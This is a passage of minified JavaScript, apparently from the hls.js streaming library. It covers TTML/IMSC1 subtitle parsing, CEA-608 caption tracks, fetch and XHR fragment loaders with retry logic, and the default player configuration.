Oc="stpp.ttml.im1t",Uy=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,Hy=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,uP={left:"start",center:"center",right:"end",start:"start",end:"end"};function rg(r,e,t,s){const i=De(new Uint8Array(r),["mdat"]);if(i.length===0){s(new Error("Could not parse IMSC1 mdat"));return}const n=i.map(a=>Yt(a)),o=gL(e.baseTime,1,e.timescale);try{n.forEach(a=>t(fP(a,o)))}catch(a){s(a)}}function fP(r,e){const i=new DOMParser().parseFromString(r,"text/xml").getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");const n={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},o=Object.keys(n).reduce((f,d)=>(f[d]=i.getAttribute("ttp:".concat(d))||n[d],f),{}),a=i.getAttribute("xml:space")!=="preserve",c=sg(Mc(i,"styling","style")),l=sg(Mc(i,"layout","region")),u=Mc(i,"body","[begin]");return[].map.call(u,f=>{const d=jy(f,a);if(!d||!f.hasAttribute("begin"))return null;const h=$c(f.getAttribute("begin"),o),p=$c(f.getAttribute("dur"),o);let m=$c(f.getAttribute("end"),o);if(h===null)throw ig(f);if(m===null){if(p===null)throw ig(f);m=h+p}const g=new ld(h-e,m-e,d);g.id=cd(g.startTime,g.endTime,g.text);const v=l[f.getAttribute("region")],x=c[f.getAttribute("style")],y=dP(v,x,c),{textAlign:E}=y;if(E){const b=uP[E];b&&(g.lineAlign=b),g.align=E}return He(g,y),g}).filter(f=>f!==null)}function Mc(r,e,t){const s=r.getElementsByTagName(e)[0];return s?[].slice.call(s.querySelectorAll(t)):[]}function sg(r){return r.reduce((e,t)=>{const s=t.getAttribute("xml:id");return s&&(e[s]=t),e},{})}function jy(r,e){return[].slice.call(r.childNodes).reduce((t,s,i)=>{var n;return s.nodeName==="br"&&i?t+"\n":(n=s.childNodes)!=null&&n.length?jy(s,e):e?t+s.textContent.trim().replace(/\s+/g," "):t+s.textContent},"")}function dP(r,e,t){const s="http://www.w3.org/ns/ttml#styling";let i=null;const n=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],o=r!=null&&r.hasAttribute("style")?r.getAttribute("style"):null;return o&&t.hasOwnProperty(o)&&(i=t[o]),n.reduce((a,c)=>{const l=Nc(e,s,c)||Nc(r,s,c)||Nc(i,s,c);return l&&(a[c]=l),a},{})}function Nc(r,e,t){return r&&r.hasAttributeNS(e,t)?r.getAttributeNS(e,t):null}function ig(r){return new Error("Could not parse ttml timestamp ".concat(r))}function $c(r,e){if(!r)return null;let t=My(r);return t===null&&(Uy.test(r)?t=hP(r,e):Hy.test(r)&&(t=pP(r,e))),t}function hP(r,e){const t=Uy.exec(r),s=(t[4]|0)+(t[5]|0)/e.subFrameRate;return(t[1]|0)*3600+(t[2]|0)*60+(t[3]|0)+s/e.frameRate}function pP(r,e){const t=Hy.exec(r),s=Number(t[1]);switch(t[2]){case"h":return s*3600;case"m":return s*60;case"ms":return s*1e3;case"f":return s/e.frameRate;case"t":return s/e.tickRate}return s}class Co{constructor(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}dispatchCue(){this.startTime!==null&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)}newCue(e,t,s){(this.startTime===null||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=s,this.timelineController.createCaptionsTrack(this.trackName)}reset(){this.cueRanges=[],this.startTime=null}}class gP{constructor(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=og(),this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(w.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(w.FRAG_LOADING,this.onFragLoading,this),e.on(w.FRAG_LOADED,this.onFragLoaded,this),e.on(w.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(w.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(w.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(w.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(w.BUFFER_FLUSHING,this.onBufferFlushing,this)}destroy(){const{hls:e}=this;e.off(w.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(w.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(w.FRAG_LOADING,this.onFragLoading,this),e.off(w.FRAG_LOADED,this.onFragLoaded,this),e.off(w.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(w.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(w.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(w.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(w.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.media=null,this.cea608Parser1=this.cea608Parser2=void 0}initCea608Parsers(){const e=new Co(this,"textTrack1"),t=new Co(this,"textTrack2"),s=new Co(this,"textTrack3"),i=new Co(this,"textTrack4");this.cea608Parser1=new tg(1,e,t),this.cea608Parser2=new tg(3,s,i)}addCues(e,t,s,i,n){let o=!1;for(let a=n.length;a--;){const c=n[a],l=mP(c[0],c[1],t,s);if(l>=0&&(c[0]=Math.min(c[0],t),c[1]=Math.max(c[1],s),o=!0,l/(s-t)>.5))return}if(o||n.push([t,s]),this.config.renderTextTracksNatively){const a=this.captionsTracks[e];this.Cues.newCue(a,t,s,i)}else{const a=this.Cues.newCue(null,t,s,i);this.hls.trigger(w.CUES_PARSED,{type:"captions",cues:a,track:e})}}onInitPtsFound(e,{frag:t,id:s,initPTS:i,timescale:n,trackId:o}){const{unparsedVttFrags:a}=this;s===pe.MAIN&&(this.initPTS[t.cc]={baseTime:i,timescale:n,trackId:o}),a.length&&(this.unparsedVttFrags=[],a.forEach(c=>{this.initPTS[c.frag.cc]?this.onFragLoaded(w.FRAG_LOADED,c):this.hls.trigger(w.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:c.frag,error:new Error("Subtitle discontinuity domain does not match main")})}))}getExistingTrack(e,t){const{media:s}=this;if(s)for(let i=0;i<s.textTracks.length;i++){const n=s.textTracks[i];if(ng(n,{name:e,lang:t,characteristics:"transcribes-spoken-dialog,describes-music-and-sound"}))return n}return null}createCaptionsTrack(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)}createNativeTrack(e){if(this.captionsTracks[e])return;const{captionsProperties:t,captionsTracks:s,media:i}=this,{label:n,languageCode:o}=t[e],a=this.getExistingTrack(n,o);if(a)s[e]=a,gi(s[e]),ky(s[e],i);else{const c=this.createTextTrack("captions",n,o);c&&(c[e]=!0,s[e]=c)}}createNonNativeTrack(e){if(this.nonNativeCaptionsTracks[e])return;const t=this.captionsProperties[e];if(!t)return;const s=t.label,i={_id:e,label:s,kind:"captions",default:t.media?!!t.media.default:!1,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=i,this.hls.trigger(w.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[i]})}createTextTrack(e,t,s){const i=this.media;if(i)return i.addTextTrack(e,t,s)}onMediaAttaching(e,t){this.media=t.media,t.mediaSource||this._cleanTracks()}onMediaDetaching(e,t){const s=!!t.transferMedia;if(this.media=null,s)return;const{captionsTracks:i}=this;Object.keys(i).forEach(n=>{gi(i[n]),delete i[n]}),this.nonNativeCaptionsTracks={}}onManifestLoading(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=og(),this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())}_cleanTracks(){const{media:e}=this;if(!e)return;const t=e.textTracks;if(t)for(let s=0;s<t.length;s++)gi(t[s])}onSubtitleTracksUpdated(e,t){const s=t.subtitleTracks||[],i=s.some(n=>n.textCodec===Oc);if(this.config.enableWebVTT||i&&this.config.enableIMSC1){if(yy(this.tracks,s)){this.tracks=s;return}if(this.textTracks=[],this.tracks=s,this.config.renderTextTracksNatively){const o=this.media,a=o?_a(o.textTracks):null;if(this.tracks.forEach((c,l)=>{let u;if(a){let f=null;for(let d=0;d<a.length;d++)if(a[d]&&ng(a[d],c)){f=a[d],a[d]=null;break}f&&(u=f)}if(u)gi(u);else{const f=Vy(c);u=this.createTextTrack(f,c.name,c.lang),u&&(u.mode="disabled")}u&&this.textTracks.push(u)}),a!=null&&a.length){const c=a.filter(l=>l!==null).map(l=>l.label);c.length&&this.hls.logger.warn("Media element contains unused subtitle tracks: ".concat(c.join(", "),". Replace media element for each source to clear TextTracks and captions menu."))}}else if(this.tracks.length){const o=this.tracks.map(a=>({label:a.name,kind:a.type.toLowerCase(),default:a.default,subtitleTrack:a}));this.hls.trigger(w.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:o})}}}onManifestLoaded(e,t){this.config.enableCEA708Captions&&t.captions&&t.captions.forEach(s=>{const i=/(?:CC|SERVICE)([1-4])/.exec(s.instreamId);if(!i)return;const n="textTrack".concat(i[1]),o=this.captionsProperties[n];o&&(o.label=s.name,s.lang&&(o.languageCode=s.lang),o.media=s)})}closedCaptionsForLevel(e){const t=this.hls.levels[e.level];return t==null?void 0:t.attrs["CLOSED-CAPTIONS"]}onFragLoading(e,t){if(this.enabled&&t.frag.type===pe.MAIN){var s,i;const{cea608Parser1:n,cea608Parser2:o,lastSn:a}=this,{cc:c,sn:l}=t.frag,u=(s=(i=t.part)==null?void 0:i.index)!=null?s:-1;n&&o&&(l!==a+1||l===a&&u!==this.lastPartIndex+1||c!==this.lastCc)&&(n.reset(),o.reset()),this.lastCc=c,this.lastSn=l,this.lastPartIndex=u}}onFragLoaded(e,t){const{frag:s,payload:i}=t;if(s.type===pe.SUBTITLE)if(i.byteLength){const n=s.decryptdata,o="stats"in t;if(n==null||!n.encrypted||o){const a=this.tracks[s.level],c=this.vttCCs;c[s.cc]||(c[s.cc]={start:s.start,prevCC:this.prevCC,new:!0},this.prevCC=s.cc),a&&a.textCodec===Oc?this._parseIMSC1(s,i):this._parseVTTs(t)}}else this.hls.trigger(w.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:s,error:new Error("Empty subtitle payload")})}_parseIMSC1(e,t){const s=this.hls;rg(t,this.initPTS[e.cc],i=>{this._appendCues(i,e.level),s.trigger(w.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:e})},i=>{s.logger.log("Failed to parse IMSC1: ".concat(i)),s.trigger(w.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:e,error:i})})}_parseVTTs(e){var t;const{frag:s,payload:i}=e,{initPTS:n,unparsedVttFrags:o}=this,a=n.length-1;if(!n[s.cc]&&a===-1){o.push(e);return}const c=this.hls,l=(t=s.initSegment)!=null&&t.data?ar(s.initSegment.data,new Uint8Array(i)).buffer:i;cP(l,this.initPTS[s.cc],this.vttCCs,s.cc,s.start,u=>{this._appendCues(u,s.level),c.trigger(w.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:s})},u=>{const f=u.message==="Missing initPTS for VTT MPEGTS";f?o.push(e):this._fallbackToIMSC1(s,i),c.logger.log("Failed to parse VTT cue: ".concat(u)),!(f&&a>s.cc)&&c.trigger(w.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:s,error:u})})}_fallbackToIMSC1(e,t){const s=this.tracks[e.level];s.textCodec||rg(t,this.initPTS[e.cc],()=>{s.textCodec=Oc,this._parseIMSC1(e,t)},()=>{s.textCodec="wvtt"})}_appendCues(e,t){const s=this.hls;if(this.config.renderTextTracksNatively){const i=this.textTracks[t];if(!i||i.mode==="disabled")return;e.forEach(n=>Py(i,n))}else{const i=this.tracks[t];if(!i)return;const n=i.default?"default":"subtitles"+t;s.trigger(w.CUES_PARSED,{type:"subtitles",cues:e,track:n})}}onFragDecrypted(e,t){const{frag:s}=t;s.type===pe.SUBTITLE&&this.onFragLoaded(w.FRAG_LOADED,t)}onSubtitleTracksCleared(){this.tracks=[],this.captionsTracks={}}onFragParsingUserdata(e,t){if(!this.enabled||!this.config.enableCEA708Captions)return;const{frag:s,samples:i}=t;if(!(s.type===pe.MAIN&&this.closedCaptionsForLevel(s)==="NONE"))for(let n=0;n<i.length;n++){const o=i[n].bytes;if(o){this.cea608Parser1||this.initCea608Parsers();const a=this.extractCea608Data(o);this.cea608Parser1.addData(i[n].pts,a[0]),this.cea608Parser2.addData(i[n].pts,a[1])}}}onBufferFlushing(e,{startOffset:t,endOffset:s,endOffsetSubtitles:i,type:n}){const{media:o}=this;if(!(!o||o.currentTime<s)){if(!n||n==="video"){const{captionsTracks:a}=this;Object.keys(a).forEach(c=>Vu(a[c],t,s))}if(this.config.renderTextTracksNatively&&t===0&&i!==void 0){const{textTracks:a}=this;Object.keys(a).forEach(c=>Vu(a[c],t,i))}}}extractCea608Data(e){const t=[[],[]],s=e[0]&31;let i=2;for(let n=0;n<s;n++){const o=e[i++],a=127&e[i++],c=127&e[i++];if(a===0&&c===0)continue;if((4&o)!==0){const u=3&o;(u===0||u===1)&&(t[u].push(a),t[u].push(c))}}return t}}function Vy(r){return r.characteristics&&/transcribes-spoken-dialog/gi.test(r.characteristics)&&/describes-music-and-sound/gi.test(r.characteristics)?"captions":"subtitles"}function ng(r,e){return!!r&&r.kind===Vy(e)&&$u(e,r)}function mP(r,e,t,s){return Math.min(e,s)-Math.max(r,t)}function og(){return{ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}}}const vP=/\s/,xP={newCue(r,e,t,s){const i=[];let n,o,a,c,l;const u=self.VTTCue||self.TextTrackCue;for(let d=0;d<s.rows.length;d++)if(n=s.rows[d],a=!0,c=0,l="",!n.isEmpty()){var f;for(let m=0;m<n.chars.length;m++)vP.test(n.chars[m].uchar)&&a?c++:(l+=n.chars[m].uchar,a=!1);n.cueStartTime=e,e===t&&(t+=1e-4),c>=16?c--:c++;const h=$y(l.trim()),p=cd(e,t,h);r!=null&&(f=r.cues)!=null&&f.getCueById(p)||(o=new u(e,t,h),o.id=p,o.line=d+1,o.align="left",o.position=10+Math.min(80,Math.floor(c*8/32)*10),i.push(o))}return r&&i.length&&(i.sort((d,h)=>d.line==="auto"||h.line==="auto"?0:d.line>8&&h.line>8?h.line-d.line:d.line-h.line),i.forEach(d=>Py(r,d))),i}};function yP(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(r){}return!1}const EP=/(\d+)-(\d+)\/(\d+)/;class ag{constructor(e){this.fetchSetup=void 0,this.requestTimeout=void 0,this.request=null,this.response=null,this.controller=void 0,this.context=null,this.config=null,this.callbacks=null,this.stats=void 0,this.loader=null,this.fetchSetup=e.fetchSetup||AP,this.controller=new self.AbortController,this.stats=new Hf}destroy(){this.loader=this.callbacks=this.context=this.config=this.request=null,this.abortInternal(),this.response=null,this.fetchSetup=this.controller=this.stats=null}abortInternal(){this.controller&&!this.stats.loading.end&&(this.stats.aborted=!0,this.controller.abort())}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.response)}load(e,t,s){const i=this.stats;if(i.loading.start)throw new Error("Loader can only be used once.");i.loading.start=self.performance.now();const n=bP(e,this.controller.signal),o=e.responseType==="arraybuffer",a=o?"byteLength":"length",{maxTimeToFirstByteMs:c,maxLoadTimeMs:l}=t.loadPolicy;this.context=e,this.config=t,this.callbacks=s,this.request=this.fetchSetup(e,n),self.clearTimeout(this.requestTimeout),t.timeout=c&&de(c)?c:l,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(i,e,this.response))},t.timeout),(Ln(this.request)?this.request.then(self.fetch):self.fetch(this.request)).then(f=>{var d;this.response=this.loader=f;const h=Math.max(self.performance.now(),i.loading.start);if(self.clearTimeout(this.requestTimeout),t.timeout=l,this.requestTimeout=self.setTimeout(()=>{this.callbacks&&(this.abortInternal(),this.callbacks.onTimeout(i,e,this.response))},l-(h-i.loading.start)),!f.ok){const{status:m,statusText:g}=f;throw new wP(g||"fetch, bad network response",m,f)}i.loading.first=h,i.total=TP(f.headers)||i.total;const p=(d=this.callbacks)==null?void 0:d.onProgress;return p&&de(t.highWaterMark)?this.loadProgressively(f,i,e,t.highWaterMark,p):o?f.arrayBuffer():e.responseType==="json"?f.json():f.text()}).then(f=>{var d,h;const p=this.response;if(!p)throw new Error("loader destroyed");self.clearTimeout(this.requestTimeout),i.loading.end=Math.max(self.performance.now(),i.loading.first);const m=f[a];m&&(i.loaded=i.total=m);const g={url:p.url,data:f,code:p.status},v=(d=this.callbacks)==null?void 0:d.onProgress;v&&!de(t.highWaterMark)&&v(i,e,f,p),(h=this.callbacks)==null||h.onSuccess(g,i,e,p)}).catch(f=>{var d;if(self.clearTimeout(this.requestTimeout),i.aborted)return;const h=f&&f.code||0,p=f?f.message:null;(d=this.callbacks)==null||d.onError({code:h,text:p},e,f?f.details:null,i)})}getCacheAge(){let e=null;if(this.response){const t=this.response.headers.get("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.response?this.response.headers.get(e):null}loadProgressively(e,t,s,i=0,n){const o=new Jx,a=e.body.getReader(),c=()=>a.read().then(l=>{if(l.done)return o.dataLength&&n(t,s,o.flush().buffer,e),Promise.resolve(new ArrayBuffer(0));const u=l.value,f=u.length;return t.loaded+=f,f<i||o.dataLength?(o.push(u),o.dataLength>=i&&n(t,s,o.flush().buffer,e)):n(t,s,u.buffer,e),c()}).catch(()=>Promise.reject());return c()}}function bP(r,e){const t={method:"GET",mode:"cors",credentials:"same-origin",signal:e,headers:new self.Headers(He({},r.headers))};return r.rangeEnd&&t.headers.set("Range","bytes="+r.rangeStart+"-"+String(r.rangeEnd-1)),t}function SP(r){const e=EP.exec(r);if(e)return parseInt(e[2])-parseInt(e[1])+1}function TP(r){const e=r.get("Content-Range");if(e){const s=SP(e);if(de(s))return s}const t=r.get("Content-Length");if(t)return parseInt(t)}function AP(r,e){return new self.Request(r.url,e)}class wP extends Error{constructor(e,t,s){super(e),this.code=void 0,this.details=void 0,this.code=t,this.details=s}}const CP=/^age:\s*[\d.]+\s*$/im;class Gy{constructor(e){this.xhrSetup=void 0,this.requestTimeout=void 0,this.retryTimeout=void 0,this.retryDelay=void 0,this.config=null,this.callbacks=null,this.context=null,this.loader=null,this.stats=void 0,this.xhrSetup=e&&e.xhrSetup||null,this.stats=new Hf,this.retryDelay=0}destroy(){this.callbacks=null,this.abortInternal(),this.loader=null,this.config=null,this.context=null,this.xhrSetup=null}abortInternal(){const e=this.loader;self.clearTimeout(this.requestTimeout),self.clearTimeout(this.retryTimeout),e&&(e.onreadystatechange=null,e.onprogress=null,e.readyState!==4&&(this.stats.aborted=!0,e.abort()))}abort(){var e;this.abortInternal(),(e=this.callbacks)!=null&&e.onAbort&&this.callbacks.onAbort(this.stats,this.context,this.loader)}load(e,t,s){if(this.stats.loading.start)throw new Error("Loader can only be used once.");this.stats.loading.start=self.performance.now(),this.context=e,this.config=t,this.callbacks=s,this.loadInternal()}loadInternal(){const{config:e,context:t}=this;if(!e||!t)return;const s=this.loader=new self.XMLHttpRequest,i=this.stats;i.loading.first=0,i.loaded=0,i.aborted=!1;const n=this.xhrSetup;n?Promise.resolve().then(()=>{if(!(this.loader!==s||this.stats.aborted))return n(s,t.url)}).catch(o=>{if(!(this.loader!==s||this.stats.aborted))return s.open("GET",t.url,!0),n(s,t.url)}).then(()=>{this.loader!==s||this.stats.aborted||this.openAndSendXhr(s,t,e)}).catch(o=>{var a;(a=this.callbacks)==null||a.onError({code:s.status,text:o.message},t,s,i)}):this.openAndSendXhr(s,t,e)}openAndSendXhr(e,t,s){e.readyState||e.open("GET",t.url,!0);const i=t.headers,{maxTimeToFirstByteMs:n,maxLoadTimeMs:o}=s.loadPolicy;if(i)for(const a in i)e.setRequestHeader(a,i[a]);t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,self.clearTimeout(this.requestTimeout),s.timeout=n&&de(n)?n:o,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),s.timeout),e.send()}readystatechange(){const{context:e,loader:t,stats:s}=this;if(!e||!t)return;const i=t.readyState,n=this.config;if(!s.aborted&&i>=2&&(s.loading.first===0&&(s.loading.first=Math.max(self.performance.now(),s.loading.start),n.timeout!==n.loadPolicy.maxLoadTimeMs&&(self.clearTimeout(this.requestTimeout),n.timeout=n.loadPolicy.maxLoadTimeMs,this.requestTimeout=self.setTimeout(this.loadtimeout.bind(this),n.loadPolicy.maxLoadTimeMs-(s.loading.first-s.loading.start)))),i===4)){self.clearTimeout(this.requestTimeout),t.onreadystatechange=null,t.onprogress=null;const l=t.status,u=t.responseType==="text"?t.responseText:null;if(l>=200&&l<300){const p=u!=null?u:t.response;if(p!=null){var o,a;s.loading.end=Math.max(self.performance.now(),s.loading.first);const m=t.responseType==="arraybuffer"?p.byteLength:p.length;s.loaded=s.total=m,s.bwEstimate=s.total*8e3/(s.loading.end-s.loading.first);const g=(o=this.callbacks)==null?void 0:o.onProgress;g&&g(s,e,p,t);const v={url:t.responseURL,data:p,code:l};(a=this.callbacks)==null||a.onSuccess(v,s,e,t);return}}const f=n.loadPolicy.errorRetry,d=s.retry,h={url:e.url,data:void 0,code:l};if(Ja(f,d,!1,h))this.retry(f);else{var c;$e.error("".concat(l," while loading ").concat(e.url)),(c=this.callbacks)==null||c.onError({code:l,text:t.statusText},e,t,s)}}}loadtimeout(){if(!this.config)return;const e=this.config.loadPolicy.timeoutRetry,t=this.stats.retry;if(Ja(e,t,!0))this.retry(e);else{var s;$e.warn("timeout while loading ".concat((s=this.context)==null?void 0:s.url));const i=this.callbacks;i&&(this.abortInternal(),i.onTimeout(this.stats,this.context,this.loader))}}retry(e){const{context:t,stats:s}=this;this.retryDelay=Kf(e,s.retry),s.retry++,$e.warn("".concat(status?"HTTP Status "+status:"Timeout"," while loading ").concat(t==null?void 0:t.url,", retrying ").concat(s.retry,"/").concat(e.maxNumRetry," in ").concat(this.retryDelay,"ms")),this.abortInternal(),this.loader=null,self.clearTimeout(this.retryTimeout),this.retryTimeout=self.setTimeout(this.loadInternal.bind(this),this.retryDelay)}loadprogress(e){const t=this.stats;t.loaded=e.loaded,e.lengthComputable&&(t.total=e.total)}getCacheAge(){let e=null;if(this.loader&&CP.test(this.loader.getAllResponseHeaders())){const t=this.loader.getResponseHeader("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.loader&&new RegExp("^".concat(e,":\\s*[\\d.]+\\s*$"),"im").test(this.loader.getAllResponseHeaders())?this.loader.getResponseHeader(e):null}}const _P={maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:null,errorRetry:null},RP=Ue(Ue({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,maxDevicePixelRatio:Number.POSITIVE_INFINITY,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,startOnSegmentBoundary:!1,maxBufferSize:60*1e3*1e3,maxFragLookUpTolerance:.25,maxBufferHole:.1,detectStallWithCurrentTimeMs:1250,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,nudgeOnVideoHole:!0,liveSyncMode:"edge",liveSyncDurationCount:3,liveSyncOnStallIncrease:1,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,ignorePlaylistParsingErrors:!1,loader:Gy,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:UD,bufferController:LL,capLevelController:nd,errorController:KD,fpsController:Lk,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrEwmaDefaultEstimateMax:5e6,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystems:{},drmSystemOptions:{},requestMediaKeySystemAccessFunc:Vx,requireKeySystemAccessOnStart:!1,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableEmsgKLVMetadata:!1,enableID3MetadataCues:!0,enableInterstitialPlayback:!0,interstitialAppendInPlace:!0,interstitialLiveLookAhead:10,useMediaCapabilities:!0,preserveManualLevelOnError:!1,certLoadPolicy:{default:_P},keyLoadPolicy:{default:{maxTimeToFirstByteMs:8e3,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"},errorRetry:{maxNumRetry:8,retryDelayMs:1e3,maxRetryDelayMs:2e4,backoff:"linear"}}},manifestLoadPolicy:{default:{maxTimeToFirstByteMs:1/0,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},playlistLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:2,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},fragLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:12e4,timeoutRetry:{maxNumRetry:4,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:6,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},steeringManifestLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:2e4,timeoutRetry:{maxNumRetry:2,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:1,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},interstitialAssetListLoadPolicy:{default:{maxTimeToFirstByteMs:1e4,maxLoadTimeMs:3e4,timeoutRetry:{maxNumRetry:0,retryDelayMs:0,maxRetryDelayMs:0},errorRetry:{maxNumRetry:0,retryDelayMs:1e3,maxRetryDelayMs:8e3}}},manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3},IP()),{},{subtitleStreamController:Vk,subtitleTrackController:Fk,timelineController:gP,audioStreamController:_L,audioTrackController:RL,emeController:Ti,cmcdController:Rk,contentSteeringController:Dk,interstitialsController:jk});function IP(){return{cueHandler:xP,enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}}function DP(r,e,t){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(e.liveMaxLatencyDurationCount!==void 